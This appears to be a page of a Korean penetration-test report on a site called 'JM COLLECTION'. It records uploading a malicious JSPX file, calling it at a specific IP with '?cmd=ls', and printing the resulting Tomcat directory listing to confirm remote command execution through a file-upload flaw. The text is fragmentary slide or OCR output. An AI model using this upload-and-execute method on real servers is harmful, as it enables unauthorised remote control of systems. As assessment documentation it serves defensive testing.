 Part 3
진단 수행
>> 악성코드파일 업로드
악성코드파일 업로드
진단 과정 <1>
진단 과정 <2>
JM COLLECTION
43.202.78.53/file/fc38d6522f754
43.202.78.53/file/925224595947
주의 요함
43.202.78.53/file/fc38d6522f754000ad51f782dce166d3.jspx?cmd=ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
진단 과정 <2>
업로드 한 서버 스크립트 파일을 이용하여 명령어 삽입 후 취약점 확인
18